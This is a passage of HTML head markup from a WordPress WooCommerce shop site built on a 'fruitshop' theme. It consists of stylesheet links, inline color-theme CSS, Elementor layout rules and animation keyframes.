<link rel='stylesheet' id='cfvsw_swatches_product-css' href='https://proglads.com/wp-content/plugins/variation-swatches-woo/assets/css/swatches.css' type='text/css' media='all' />
<style id='cfvsw_swatches_product-inline-css' type='text/css'>
.cfvsw-tooltip{background:#000000;color:#ffffff;} .cfvsw-tooltip:before{background:#000000;}:root {--cfvsw-swatches-font-size: 12px;--cfvsw-swatches-border-color: #000000;--cfvsw-swatches-border-color-hover: #00000080;--cfvsw-swatches-border-width: 1px;--cfvsw-swatches-tooltip-font-size: 12px;}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/10.0.5/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='s7upf-Poppins-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='s7upf-Pacifico-css' href='https://fonts.googleapis.com/css?family=Pacifico&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='s7upf-Pacifico-One-css' href='https://fonts.googleapis.com/css?family=Poiret+One&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://proglads.com/wp-content/themes/fruitshop/assets/css/lib/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-min-css' href='https://proglads.com/wp-content/themes/fruitshop/assets/css/lib/font-awesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css' href='https://proglads.com/wp-content/themes/fruitshop/assets/css/lib/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons.min-css' href='https://proglads.com/wp-content/themes/fruitshop/assets/css/lib/ionicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://proglads.com/wp-content/themes/fruitshop/assets/css/lib/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-min-css' href='https://proglads.com/wp-content/themes/fruitshop/assets/css/lib/jquery-ui.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://proglads.com/wp-content/themes/fruitshop/assets/css/lib/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-transitions-css' href='https://proglads.com/wp-content/themes/fruitshop/assets/css/lib/owl.transitions.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mCustomScrollbar-css' href='https://proglads.com/wp-content/themes/fruitshop/assets/css/lib/jquery.mCustomScrollbar.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://proglads.com/wp-content/themes/fruitshop/assets/css/lib/owl.theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://proglads.com/wp-content/plugins/happy-elementor-addons/assets/vendor/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='s7upf-animate-css' href='https://proglads.com/wp-content/themes/fruitshop/assets/css/lib/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='s7upf-hover-css' href='https://proglads.com/wp-content/themes/fruitshop/assets/css/lib/hover.css' type='text/css' media='all' />
<link rel='stylesheet' id='s7upf-color-css' href='https://proglads.com/wp-content/themes/fruitshop/assets/css/color.css' type='text/css' media='all' />
<link rel='stylesheet' id='s7upf-theme-css' href='https://proglads.com/wp-content/themes/fruitshop/assets/css/theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='s7upf-responsive-css' href='https://proglads.com/wp-content/themes/fruitshop/assets/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='s7upf-mb-style-css' href='https://proglads.com/wp-content/themes/fruitshop/assets/css/style-mb.css' type='text/css' media='all' />
<style id='s7upf-mb-style-inline-css' type='text/css'>
.list-cat-mega-menu a.active,.item-post15 .category-blog8 a:hover,.menu-header-16 .search-form.search-form3::after, .menu-header-16 .mini-cart-icon,.mb-social-style3 li a,.item-post15:hover .comment,.comment-box15 a.white:hover,.account-manager.color-white-link2 > ul > li > a:hover .color,.account-manager.color-white-link2 > ul > li > a:hover,.info-account .dropdown-list li a:hover,.info-account .dropdown-list li a i,.main-nav .sub-menu > li.current-menu-ancestor > a, .main-nav .sub-menu > li.active > a,.product-extra-link a.wishlist-link.added,.newsletter-box10.color .title30 i,.nav-header9 .main-nav > ul > li:hover > a,.nav-header9 .top-social a,.deal-timer,.blockquote p::before,.element-menu-style4 .main-nav > ul > li:hover > a,.gm-style-iw .title-map,.list-cat-mega-menu ul li a:hover,.element-menu-style3 .main-nav > ul > li:hover > a,.main-nav.main-nav8 .sub-menu > li.active > a,.main-nav.main-nav8 > ul > li.current-menu-parent > a,.mb-element-product-style14 a.text-color:hover,.element-menu-default .main-nav > ul > li:hover > a,.rotate-number.style1,.woocommerce-thankyou-order-received,.woocommerce div.product .woocommerce-tabs .panel .woocommerce-Reviews .woocommerce-Reviews-title span,.woocommerce div.product .woocommerce-tabs .panel h2,.product-detail .product_meta .posted_in a, .product-detail .product_meta .tagged_as a,.product-detail .detail-info .price .woocommerce-Price-amount,.widget ul li .count,.widget_s7upf_list_products .price,.mb-comment ul.comments-list .item-comment .post-date-comment li .comment-reply-link:hover,.mb-comment ul.comments-list .item-comment .post-date-comment li .comment-reply-link:before,.main-content-single .single-post-control .post-control-prev > a,.main-content-single .single-post-control .post-control-next > a,.mb-category a,.bread-crumb a:hover,.mb-item-blog-list .mb-category a,.element-menu-style4 ul li.active > a,.element-menu-style4 .mb-menu-root > li.current-menu-ancestor > a,.menu-footer2 a,.mb-google-map .control-mask i,.mb-header-default .main-nav .mb-menu-root li li.active a,.mb-header-default ul ul li a:hover,.item-popcat3:hover .btn-arrow.style2.color2,.title-tab-icon3 li.active a,.element-menu-style3 .mb-menu-root > li.current-menu-ancestor > a,.email-form2 > i,.item-farm .top-social a,.mb-element-product-style4 a.add_to_cart_button:hover, .mb-element-product-style6 a.add_to_cart_button:hover, .mb-element-product-style4 a.addcart-link:hover, .mb-element-product-style6 a.addcart-link:hover,.mb-element-product-style4 a.add_to_cart_button, .mb-element-product-style6 a.add_to_cart_button, .mb-element-product-style4 a.addcart-link, .mb-element-product-style6 a.addcart-link,.item-service1 .service-icon a,.days-countdown .time_circles > div .text,.product-extra-link a:hover,.woocommerce div.product span.price,.mb-menu-root a:hover,.mb-menu-root a:focus, .info-account a:hover,.info-account a:focus,.currency-language a:hover, .currency-language a:focus , .list-mini-cart-item .mini-cart-qty,.color,.live-search-on .list-product-search .item-search-pro .product-info .product-price,.product-title a:hover,.search-form input[type="submit"], .search-form::after, a:hover, a:focus
    {color:#009000}
.btn-video-css,.client-say18 .owl-theme .owl-controls .active span,.mini-cart-header18,.mini-cart-header18 .mini-cart-link,.box-client16 .owl-theme .owl-controls .owl-page.active span,.button-style16-2:after,.button-style16-2:hover,.mb-social-style3 li a:hover,.top-footer-15 .title h3,.top-footer-15 .title-social h3,.item-post15 .quickview-link,.blog-slider15 .owl-theme .owl-controls .owl-buttons div,.breakfast-product15 .owl-theme .owl-controls .owl-buttons div,.shop-button-2:hover,.product-coundown15 .owl-theme .owl-controls .owl-buttons div,.shop-button-2.style2.btn-arrow::after,.banner-slider15 .banner-info .shop-button-2:hover,.vendor-dashboard-settings form input[type="submit"],form[name="export_orders"] input[type="submit"],.dashboard-reports form input.btn,.dashboard-links .button,.woocommerce button.button[name="update_cart"], .newsletter-box10.color .email-form input[type="submit"],.nav-header9 .top-social a:hover,.dm-button,.list-diet .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.banner-slider3 .btn-arrow.style2.color2:hover,.item-slider7 .btn-arrow.bg-color2, .banner-slider.banner-slider6 .owl-theme .owl-controls .owl-buttons div:hover,.element-menu-style5.fixed-ontop,.element-menu-style5 .mini-cart-link,.diet-thumb a::after,.main-nav .toggle-mobile-menu span, .main-nav .toggle-mobile-menu::before, .main-nav .toggle-mobile-menu::after,.content-popup input[type="submit"],.preload #loading,#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.mb-gallery-product .gallery-control .next:hover, .mb-gallery-product .gallery-control .prev:hover,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.widget_product_tag_cloud a:hover, .widget_tag_cloud a:hover,.main-nav.main-nav1 > ul > li.current-menu-item > a,.woocommerce span.onsale,.main-content-single .single-post-control .post-control-prev > a:hover,.main-content-single .single-post-control .post-control-next > a:hover,.main-content-single .single-post-control .post-control-next > a:hover,body .scroll-top,.menu-footer li::before,.btn-arrow.white:hover,.item-service4 .service-icon a,.mb-blog-element-style4 .post-info ul li a,.mb-header-default .main-nav .mb-menu-root > li.current-menu-ancestor > a,.item-popcat3:hover .btn-arrow.style2.color2::after,.title-tab1 li.active a,.item-service1 .service-icon a.color2:hover,.email-form2 input[type="submit"],.farm-slider.banner-slider .owl-theme .owl-controls .owl-buttons div:hover,.item-client2 .desc::before,.days-countdown .time_circles > div .text::before,.owl-theme .owl-controls .owl-buttons div:hover,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.title-tab-icon li.active a, .title-tab-icon li a:hover,.btn-viewall.color::before,.cat-menu2 li a:hover span,.banner-slider .owl-theme .owl-controls .owl-buttons div:hover, .element-menu-style2.fixed-ontop,.btn-arrow.color:hover,.btn-arrow.style2.bg-color,.btn-arrow.style2::after,.bg-color, .shop-button,.product-thumb > .quickview-link, .gal-content3 .btn-gal,.live-search-on .list-product-search .item-search-pro .product-thumb .quickview-link,.dropdown-list li a:hover, .language-list li a:hover, .list-profile li a:hover, .currency-list li a:hover
    {background:#009000}
.pagibar > a:hover, .pagibar > a.current-page,.pagibar > .page-numbers.current,.view-bar a.active
    {background-color:#009000}
.breakfast-product15 .item-product-grid:hover,.list-instagram a:hover img,.reservations-box18,.mini-cart-header18 .mini-cart-link,.intagram15 .title-link span,.footer-box15 .title-link span,.footer-box15 .menu-footer-box li:before,.mb-social-style3 li a,.item-post15:hover,.product-extra-link a.wishlist-link.added,.newsletter-box10.color .email-form input[type="submit"],.nav-header9 .top-social a,.deal-timer,.banner-slider3 .btn-arrow.style2.color2:hover,.border-main-color,.pop-cat8,.diet-thumb a,.rotate-number.style1,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.mb-gallery-product .gallery-control .next:hover, .mb-gallery-product .gallery-control .prev:hover,.pagibar > a:hover, .pagibar > a.current-page,.pagibar > .page-numbers.current,.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-handle,.view-bar a.active,.main-content-single .single-post-control .post-control-prev > a,.main-content-single .single-post-control .post-control-next > a,.btn-arrow.white:hover,.item-popcat3:hover .btn-arrow.style2.color2,.title-tab1 li.active a,.item-service1 .service-icon a.color2:hover,.element-menu-style3 .mb-menu-root > li.current-menu-ancestor > a,.item-farm .top-social a:hover,.item-farm .farm-info,.farm-slider.banner-slider .owl-theme .owl-controls .owl-buttons div:hover,.item-client2 .client-thumb a img, .client-thumb a, .item-service1 .service-icon a::before,.item-service1 .service-icon a,.owl-theme .owl-controls .owl-buttons div:hover,.product-extra-link a:hover,.title-tab-icon li a,.cat-menu2 li a:hover span,.line-space::before, .line-space::after,.btn-arrow.color
    {border-color:#009000}
.item-product15 .product-info
    {background-color: rgba(0,144,0, 0.8)}
.main-nav.active > ul::-webkit-scrollbar-thumb,.list-mini-cart-item::-webkit-scrollbar-thumb
    {background-image: -webkit-gradient(linear, 40% 0%, 75% 84%, from(#009000), to(#009000), color-stop(0.6,#009000))}
.mask
    {background:#009000;opacity:0.5}
@media (max-width: 767px) {
    .bg-color.hnav-header2,.main-nav.main-nav1 > ul > li.current-menu-item > a,.mb-header-default .main-nav .mb-menu-root > li.current-menu-ancestor > a
    {background:transparent;}
    }
@media (max-width: 767px) {
     .main-nav > ul > li:hover > a,.main-nav > ul li.active > a, .mb-menu-root > li.current-menu-ancestor > a,.element-menu-style3 .mb-menu-root  li.active > a,.element-menu-style3 .mb-menu-root > li.current-menu-ancestor > a,.main-nav.main-nav1 > ul > li.current-menu-item > a,.mb-header-default .main-nav .mb-menu-root > li.current-menu-ancestor > a
    {color:#009000!important;}
    .nav-header ul li a {
            color: #555!important;
        }
    }
.mb-menu-root>li a{}
.grecaptcha-badge {
width: 70px !important;
overflow: hidden !important;
transition: all 0.3s ease !important;
left: 4px !important;
	z-index: 99999;
}

.grecaptcha-badge:hover {
width: 256px !important;
	z-index: 99999;
}

</style>
<link rel='stylesheet' id='s7upf-theme-default-css' href='https://proglads.com/wp-content/themes/fruitshop/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://proglads.com/wp-content/plugins/elementor/assets/css/frontend.min.css' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-6039{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-f8eac34:#575757;--e-global-color-cdbd056:#6DB52C;--e-global-color-232f1a3:#ECECEC;--e-global-color-b12c454:#333333;--e-global-color-1e5ea2c:#A1A1A112;--e-global-color-820d51b:#009000;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-6039 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-12070 .elementor-element.elementor-element-aa2c831{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-12070 .elementor-element.elementor-element-aa2c831:not(.elementor-motion-effects-element-type-background), .elementor-12070 .elementor-element.elementor-element-aa2c831 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-820d51b );}.elementor-12070 .elementor-element.elementor-element-78cf880{width:var( --container-widget-width, 100.014% );max-width:100.014%;--container-widget-width:100.014%;--container-widget-flex-grow:0;}.elementor-12070 .elementor-element.elementor-element-78cf880.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-12070 .elementor-element.elementor-element-6cf18d3{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-12070 .elementor-element.elementor-element-6cf18d3.e-con{--align-self:center;}.elementor-12070 .elementor-element.elementor-element-b7e7a71{--display:flex;--justify-content:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-12070 .elementor-element.elementor-element-b7e7a71.e-con{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-12070 .elementor-element.elementor-element-e79a855{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;}.elementor-12070 .elementor-element.elementor-element-e79a855.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-12070 .elementor-element.elementor-element-51461a6{width:var( --container-widget-width, 101.105% );max-width:101.105%;--container-widget-width:101.105%;--container-widget-flex-grow:0;z-index:99999;}.elementor-12070 .elementor-element.elementor-element-51461a6 > .elementor-widget-container{--e-transform-translateY:10px;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12070 .elementor-element.elementor-element-51461a6.elementor-element{--align-self:flex-start;--flex-grow:0;--flex-shrink:0;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-navigation-menu-wrapper{justify-content:flex-start;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-navigation-burger-menu .ha-nav-humberger-wrapper{justify-content:center;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-nav-menu .menu li.menu-item a{padding-left:0px;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-nav-menu .menu li.menu-item{padding-right:0px;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-nav-menu ul.menu li a{padding-top:14px;padding-bottom:14px;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-nav-menu .menu > li.menu-item:not(:last-child){margin-right:0px;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-navigation-burger-menu ul.menu > li.menu-item{margin-top:0px;margin-bottom:0px;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-navigation-menu-wrapper ul.menu li a:hover{text-decoration:none;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-navigation-menu-wrapper ul.menu li a, .elementor-12070 .elementor-element.elementor-element-51461a6 .ha-navigation-burger-menu ul.menu li a{font-family:"Nunito", Sans-serif;font-size:14px;font-weight:bold;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-navigation-menu-wrapper ul.menu > li > a{color:#333333;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-navigation-menu-wrapper ul.menu li .ha-submenu-indicator-wrap{color:#333333;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-navigation-burger-menu ul.menu li a{color:#333333;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-navigation-burger-menu ul.menu li .ha-submenu-indicator-wrap{color:#333333;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-navigation-menu-wrapper ul.menu > li:hover > a{color:var( --e-global-color-cdbd056 );}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-navigation-menu-wrapper ul.menu > li:hover > .ha-submenu-indicator-wrap{color:var( --e-global-color-cdbd056 );}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-nav-menu ul.menu > li.active > a{color:#cf005c;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-nav-menu ul.menu > li.active > .ha-submenu-indicator-wrap{color:#cf005c;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-nav-menu ul.menu > li.current-menu-ancestor > a{color:#cf005c;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-nav-menu ul.menu > li.current-menu-ancestor > .ha-submenu-indicator-wrap{color:#cf005c;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-navigation-menu-wrapper ul.sub-menu{width:220px;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-navigation-menu-wrapper ul.sub-menu > li > a{color:#333333;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-navigation-menu-wrapper ul.sub-menu > li > .ha-submenu-indicator-wrap{color:#333333;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-navigation-menu-wrapper ul.sub-menu > li:hover > a{color:#E2498A;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-navigation-menu-wrapper ul.sub-menu > li:hover > .ha-submenu-indicator-wrap{color:#E2498A;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-navigation-burger-menu .ha-nav-humberger-wrapper .ha-menu-toggler{font-size:22px;border-width:1px;border-radius:5px;color:#7a7a7a;border-color:#7a7a7a;}.elementor-12070 .elementor-element.elementor-element-51461a6 .ha-navigation-burger-menu ul.menu li.menu-item:not(:last-child){border-bottom-color:#c4c4c4;}.elementor-12070 .elementor-element.elementor-element-643bc7b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:stretch;}.elementor-12070 .elementor-element.elementor-element-643bc7b.e-con{--e-con-transform-translateY:0px;--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-12070 .elementor-element.elementor-element-03a7ba9 > .elementor-widget-container{--e-transform-translateX:36px;--e-transform-translateY:7px;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12070 .elementor-element.elementor-element-03a7ba9 .ekit_navsearch-button{font-size:20px;margin:5px 5px 5px 5px;padding:0px 0px 0px 0px;width:40px;height:40px;line-height:40px;text-align:center;}.elementor-12070 .elementor-element.elementor-element-03a7ba9 .ekit_navsearch-button svg{max-width:20px;}.elementor-12070 .elementor-element.elementor-element-03a7ba9 .ekit_navsearch-button, .elementor-12070 .elementor-element.elementor-element-03a7ba9 .ekit_search-button i{color:var( --e-global-color-cdbd056 );}.elementor-12070 .elementor-element.elementor-element-03a7ba9 .ekit_navsearch-button svg path, .elementor-12070 .elementor-element.elementor-element-03a7ba9 .ekit_search-button svg path{stroke:var( --e-global-color-cdbd056 );fill:var( --e-global-color-cdbd056 );}.elementor-12070 .elementor-element.elementor-element-35aad37 > .elementor-widget-container{--e-transform-translateX:-4px;--e-transform-translateY:8px;}.elementor-12070 .elementor-element.elementor-element-35aad37{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-cdbd056 );--toggle-button-border-width:0px;--toggle-icon-size:20px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-12070 .elementor-element.elementor-element-35aad37 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-12070 .elementor-element.elementor-element-d6a6868{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-12070 .elementor-element.elementor-element-e921ba7{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-12070 .elementor-element.elementor-element-7af0931{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-12070 .elementor-element.elementor-element-69a99f6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-12070 .elementor-element.elementor-element-69a99f6.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-12070 .elementor-element.elementor-element-e6d4702 .elementor-menu-toggle{margin-right:auto;}.elementor-12070 .elementor-element.elementor-element-96aeb86 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12070 .elementor-element.elementor-element-96aeb86 .ekit_navsearch-button{font-size:20px;margin:5px 5px 5px 5px;padding:0px 0px 0px 0px;width:40px;height:40px;line-height:40px;text-align:center;}.elementor-12070 .elementor-element.elementor-element-96aeb86 .ekit_navsearch-button svg{max-width:20px;}.elementor-12070 .elementor-element.elementor-element-96aeb86 .ekit_navsearch-button, .elementor-12070 .elementor-element.elementor-element-96aeb86 .ekit_search-button i{color:var( --e-global-color-cdbd056 );}.elementor-12070 .elementor-element.elementor-element-96aeb86 .ekit_navsearch-button svg path, .elementor-12070 .elementor-element.elementor-element-96aeb86 .ekit_search-button svg path{stroke:var( --e-global-color-cdbd056 );fill:var( --e-global-color-cdbd056 );}.elementor-12070 .elementor-element.elementor-element-a6a8d28{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-cdbd056 );--toggle-button-border-width:0px;--toggle-icon-size:20px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-12070 .elementor-element.elementor-element-a6a8d28 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-12070 .elementor-element.elementor-element-b7e7a71{--width:25%;}.elementor-12070 .elementor-element.elementor-element-e79a855{--width:53%;}.elementor-12070 .elementor-element.elementor-element-643bc7b{--width:21%;}.elementor-12070 .elementor-element.elementor-element-e921ba7{--width:50%;}.elementor-12070 .elementor-element.elementor-element-69a99f6{--width:50%;}}@media(max-width:767px){.elementor-12070 .elementor-element.elementor-element-6cf18d3{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-12070 .elementor-element.elementor-element-e79a855{--width:50%;}.elementor-12070 .elementor-element.elementor-element-643bc7b{--width:50%;}.elementor-12070 .elementor-element.elementor-element-e921ba7{--width:100%;}.elementor-12070 .elementor-element.elementor-element-7af0931{--margin-top:-41px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-12070 .elementor-element.elementor-element-69a99f6{--width:100%;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-12070 .elementor-element.elementor-element-96aeb86 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-12070 .elementor-element.elementor-element-96aeb86.elementor-element{--align-self:center;}.elementor-12070 .elementor-element.elementor-element-96aeb86 .ekit_navsearch-button{width:48px;height:0px;line-height:0px;}.elementor-12070 .elementor-element.elementor-element-a6a8d28 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12070 .elementor-element.elementor-element-a6a8d28{--toggle-icon-size:17px;}body:not(.rtl) .elementor-12070 .elementor-element.elementor-element-a6a8d28 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-12px;top:-12px;}body.rtl .elementor-12070 .elementor-element.elementor-element-a6a8d28 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:12px;top:-12px;left:auto;}}
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) 